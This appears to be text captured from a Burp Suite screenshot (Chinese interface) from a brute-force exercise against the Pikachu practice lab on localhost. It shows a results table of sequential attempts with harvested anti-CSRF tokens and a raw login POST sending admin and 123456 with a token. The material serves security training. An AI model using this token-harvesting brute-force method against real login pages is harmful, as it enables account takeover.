 3 123452 82228642e4fc77ceef157703944 200 34894 72370642e4fc77ecb8194...
4 123453 72370642e4fc77ecb8194223311 200 34894 68130642e4fc780115366...
5 123454 68130642e4fc780115366799083 200 34894 47028642e4fc78483a279...
6 123455 47028642e4fc78483a279238692 200 34894 63201642e4fc788565051...
7 123456 63201642e4fc788565051317851 200 34870 83838642e4fc789efe898...
8 123457 83838642e4fc789efe898927647 200 34894 21829642e4fc78c2e4723...
9 123458 21829642e4fc78c2e4723773882 200 34894 24419642e4fc78e6ae398...
10 123459 24419642e4fc78e6ae398699991 200 34894 39291642e4fc793e25296...
请求 响应
Raw 参数 头 Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=ma8o1lnfovavlh56o7c61gahr1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin&password=123456&token=63201642e4fc788565051317851&submit=Login